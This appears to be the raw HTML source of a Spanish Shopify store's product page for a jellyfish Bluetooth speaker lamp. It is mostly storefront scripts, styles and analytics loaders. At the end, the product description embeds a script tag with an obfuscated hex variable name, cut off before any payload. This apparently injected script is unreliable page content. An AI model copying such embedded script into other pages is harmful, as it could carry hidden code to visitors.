

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kilmargo.com/products/altavoz
body_size: 61795
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://kilmargo.com/products/altavoz">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//kilmargo.com/cdn/shop/files/icon.png?crop=center&height=32&v=1741400241&width=32"><title>
      ✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk
 &ndash; kilmargo</title>

    
      <meta name="description" content="LÁMPARA ALTAVOZ BLUETOOTH MULTIFUNCIÓN A Lámpara de mesa inalámbrica Bluetooth Jellyfish Audio, altavoz Bluetooth multifunción con luces, luz nocturna para niños. CONTROL TÁCTIL DE 7 COLORES Multi-Color Modo de cambio que hasta 7 temas de color. Cuando se conecta Bluetooth, la luz será una especie de estroboscópico en ">
    

    

<meta property="og:site_name" content="kilmargo">
<meta property="og:url" content="https://kilmargo.com/products/altavoz">
<meta property="og:title" content="✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk">
<meta property="og:type" content="product">
<meta property="og:description" content="LÁMPARA ALTAVOZ BLUETOOTH MULTIFUNCIÓN A Lámpara de mesa inalámbrica Bluetooth Jellyfish Audio, altavoz Bluetooth multifunción con luces, luz nocturna para niños. CONTROL TÁCTIL DE 7 COLORES Multi-Color Modo de cambio que hasta 7 temas de color. Cuando se conecta Bluetooth, la luz será una especie de estroboscópico en "><meta property="og:image" content="http://kilmargo.com/cdn/shop/files/1_4d8c8888-7d74-4eea-96aa-c405159a5ef5.jpg?v=1719651772">
  <meta property="og:image:secure_url" content="https://kilmargo.com/cdn/shop/files/1_4d8c8888-7d74-4eea-96aa-c405159a5ef5.jpg?v=1719651772">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="72.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk">
<meta name="twitter:description" content="LÁMPARA ALTAVOZ BLUETOOTH MULTIFUNCIÓN A Lámpara de mesa inalámbrica Bluetooth Jellyfish Audio, altavoz Bluetooth multifunción con luces, luz nocturna para niños. CONTROL TÁCTIL DE 7 COLORES Multi-Color Modo de cambio que hasta 7 temas de color. Cuando se conecta Bluetooth, la luz será una especie de estroboscópico en ">


    <script src="//kilmargo.com/cdn/shop/t/18/assets/global.js?v=55012387985970073961767521806" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/74606838066/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="414c94a837737837ab87d2acc7ef1426">
<meta id="in-context-paypal-metadata" data-shop-id="74606838066" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://kilmargo.com/products/altavoz.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-ES"></script>
<script id="shopify-features" type="application/json">{"accessToken":"414c94a837737837ab87d2acc7ef1426","betas":["rich-media-storefront-analytics"],"domain":"kilmargo.com","predictiveSearch":true,"shopId":74606838066,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "kilmargo.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "ES";
Shopify.theme = {"name":"20260104 普拉提圈多色瑜伽圈玻璃钢月牙手柄普拉提圈魔力圈厂家批发","id":182626910514,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "kilmargo.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//kilmargo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//kilmargo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//kilmargo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//kilmargo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//kilmargo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//kilmargo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.mambasms.com\/launcher.js?shop=kilmargo.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-14T10\u0026shop=kilmargo.myshopify.com","https:\/\/d33a6lvgbd0fej.cloudfront.net\/script_tag\/secomapp.scripttag.js?shop=kilmargo.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":74606838066,"offset":-32400,"reqid":"9e13f8e4-1c02-49b8-8f5b-0d5bba52b464-1769111045","pageurl":"kilmargo.com\/products\/altavoz","u":"a2f1a0d26bd7","p":"product","rtyp":"product","rid":9496914460978};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//kilmargo.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://kilmargo.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://kilmargo.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://kilmargo.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//kilmargo.com/cdn/shop/t/18/compiled_assets/scripts.js?v=1521"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 50, 50, 50;
        --color-base-accent-1: 50, 50, 50;
        --color-base-accent-2: 237, 26, 36;
        --payment-terms-background-color: #fff;

        --gradient-base-background-1: #fff;
        --gradient-base-background-2: #fff;
        --gradient-base-accent-1: #323232;
        --gradient-base-accent-2: #ed1a24;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//kilmargo.com/cdn/shop/t/18/assets/base.css?v=61888593668653073681767521806" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//kilmargo.com/cdn/shop/t/18/assets/component-predictive-search.css?v=165644661289088488651767521806" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
  
    <script src="//kilmargo.com/cdn/shop/t/18/assets/jquery-1.12.0.min.js?v=180303338299147220221767521806"></script>

    <!-- swiper start -->
    <link href="//kilmargo.com/cdn/shop/t/18/assets/swiper-bundle.min.css?v=133708609008927581691767521806" rel="stylesheet" type="text/css" media="all" />
    <script src="//kilmargo.com/cdn/shop/t/18/assets/swiper-bundle.min.js?v=4613722382496785371767521806"></script>
    <!-- swiper end -->

    <style>
      button.shopify-payment-button__button--unbranded {
        text-indent: -9999px;
        line-height: 0;
        display: block !important;
      }
      button.shopify-payment-button__button--unbranded:after{
        content: "Comprar ahora" !important; /* 将此处Buy Now修改为想要修改的文字 */
        display: flex;
        align-items: center;
        justify-content: center;
        text-indent: 0;
        line-height: initial;
      }
    </style>
  
	<!-- "snippets/vitals-loader.liquid" was not rendered, the associated app was uninstalled -->

<!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "uiov37d393");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":9496914460978,"title":"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk","handle":"altavoz","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/3d6809e7-8a99-4cb9-8e7f-1ab4e30a2089_480x480.gif?v=1681206650\" alt=\"\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cspan style=\"color: #3a8682;\"\u003e\u003cstrong\u003eLÁMPARA ALTAVOZ BLUETOOTH MULTIFUNCIÓN\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA Lámpara de mesa inalámbrica Bluetooth Jellyfish Audio, altavoz Bluetooth multifunción con luces, luz nocturna para niños.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/8_c2b78f82-f947-404b-9985-493a3949c222_480x480.jpg?v=1681205367\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/8_c2b78f82-f947-404b-9985-493a3949c222_480x480.jpg?v=1681205367\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/df3074cb-b054-49a6-b06d-9177bf65322e_480x480.gif?v=1681206853\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/df3074cb-b054-49a6-b06d-9177bf65322e_480x480.gif?v=1681206853\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cspan style=\"color: #3a8682;\"\u003e\u003cstrong\u003eCONTROL TÁCTIL DE 7 COLORES\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMulti-Color Modo de cambio que hasta 7 temas de color. Cuando se conecta Bluetooth, la luz será una especie de estroboscópico en el ritmo de la música si esa opción está seleccionada, para el sentido romántico, relajarse, dormir u otro propósito de acuerdo a sus necesidades.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/3_e285d622-9c4d-46c0-add9-824aa0d5d113_480x480.jpg?v=1681205367\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/3_e285d622-9c4d-46c0-add9-824aa0d5d113_480x480.jpg?v=1681205367\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cspan style=\"color: #3a8682;\"\u003e\u003cstrong\u003eALTA CAPACIDAD Y FÁCIL OPERACIÓN\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eCon 2000 mAh De Alta Capacidad, Bluetooth Jellyfish Audio Puede Suministrar 8 Horas De Reproducción E Iluminación Después De 2-3 Horas De Carga Rápida, Dependiendo Del Modo Que Utilice. Además, Soporta La Reproducción Mientras Se Carga Por USB.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/2_3af96434-5e35-4988-ba38-8d9572c509ed_480x480.jpg?v=1681205366\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/2_3af96434-5e35-4988-ba38-8d9572c509ed_480x480.jpg?v=1681205366\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cspan style=\"color: #3a8682;\"\u003e\u003cstrong\u003eALTAVOZ BLUETOOTH CON SONIDO ESTÉREO DE ALTA FIDELIDAD\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eEl 5w\/2.1-In Altavoz Magnético De Frecuencia Completa Cuenta Con Graves Más Explosivos, Radiador Pasivo De Alta Configuración Y Calidad De Sonido De Alta Fidelidad De Banda Completa. Esta Medusa Bluetooth Audio Reproducir Música A Través De Bluetooth.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/6_1b7dafb2-bd53-430f-a47d-030b55c4d782_480x480.jpg?v=1681205367\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/6_1b7dafb2-bd53-430f-a47d-030b55c4d782_480x480.jpg?v=1681205367\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cspan style=\"color: #3a8682;\"\u003e\u003cstrong\u003eMEJOR REGALO\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eRegalos frescos para los muchachos de las muchachas adolescentes, ayuda a los cabritos que duermen con la música y las luces. Adecuado Para Escuchar Cuentos Antes De Dormir, Quedarse Dormido Escuchando Música Por La Noche, Crear Un Ambiente Adecuado Para Dormir. Regalo Ideal En Ocasiones De Baile, Fiesta, Dormitorio. Y la mejor opción de regalo para su familia, amigos y niños en el cumpleaños, día de Navidad.\u003c\/p\u003e\n\u003ch1 data-mce-fragment=\"1\"\u003e\u003cstrong\u003eEspecificación\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eMaterial: \u003c\/strong\u003ePC + Metal\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eBluetooth:\u003c\/strong\u003e 5.0\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eBatería:\u003c\/strong\u003e 2000mh\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = 